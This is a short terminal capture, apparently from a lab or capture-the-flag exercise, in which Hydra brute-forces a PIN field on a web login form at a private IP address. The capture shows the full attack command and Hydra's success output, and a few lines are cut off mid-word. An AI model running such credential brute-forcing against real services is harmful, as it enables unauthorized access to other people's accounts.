 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l '' -P pass.txt 10.10.153.120 -s 8000 http-post-form "/login.php:pin=^PASS^:Access denied" -t 32
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-03 17:32:23
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
[DATA] max 32 tasks per 1 server, overall 32 tasks, 4368 login tries (l:1/p:4368), ~137 tries per task
[DATA] attacking http-post-form://10.10.153.120:8000/login.php:pin=^PASS^:Access denied
[8000][http-post-form] host: 10.10.153.120   password:
[STATUS] 3044.00 tries/min, 3044 tries in 00:01h, 1324 to do in 00:01h, 32 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-03 17:34:00